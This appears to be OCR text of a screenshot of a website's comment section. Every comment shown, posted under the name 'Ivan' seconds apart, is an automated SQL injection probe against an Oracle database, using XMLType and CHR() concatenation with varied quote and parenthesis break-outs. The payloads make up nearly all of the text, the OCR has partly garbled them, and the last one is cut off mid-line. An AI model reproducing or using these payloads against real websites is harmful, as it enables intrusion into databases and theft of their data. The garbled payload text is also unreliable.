
Ivan') AND 8465=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(98)||CHR
(CASE WHEN (8465=8465) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(98)||CHR(113)||CHR(62))
('kqzl'='kqzl
(2024-02-28 09:50:15)
Comment
Ivan' AND 8465=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(98)||CHR
(CASE WHEN (8465=8465) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(98)||CHR(113)||CHR(62))
'fFYz'='fFYz
(2024-02-28 09:50:16)
Comment
Ivan) AND 8465=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(98)||CHR
(CASE WHEN (8465=8465) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(112)||CHR(106)||CHR(98)||CHR(113)||CHR(62))
(5964=5964
(2024-02-28 09:50:17)
Comment
Ivan AND 8465=(SELECT